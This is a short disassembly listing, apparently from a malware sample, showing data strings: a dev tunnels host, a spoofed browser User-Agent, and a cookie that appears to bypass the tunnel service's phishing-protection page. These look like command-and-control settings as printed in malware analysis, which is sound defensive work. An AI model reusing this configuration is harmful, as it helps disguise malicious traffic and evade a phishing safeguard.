 db 0
aDjlmwd9b80EuwD:
text "UTF-16LE", 'djlmwd9b-80.euw.devtunnels.ms',0
db 50h ; P
db 0
db 0
db 0
db 0
db 0
db 0
db 0
db 0DCh
db 0
db 0
db 0
aMozilla50Windo:
text "UTF-16LE", 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537'
text "UTF-16LE", '.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari'
text "UTF-16LE", '/537.36',0
db 1
db 0
db 0
db 0
db 72h ; r
db 0
db 0
db 0
aCookieTunnelPh:
text "UTF-16LE", 'Cookie: tunnel_phishing_protection=new-ocean-kb5slz'
text "UTF-16LE", 'l.euw',0
db 1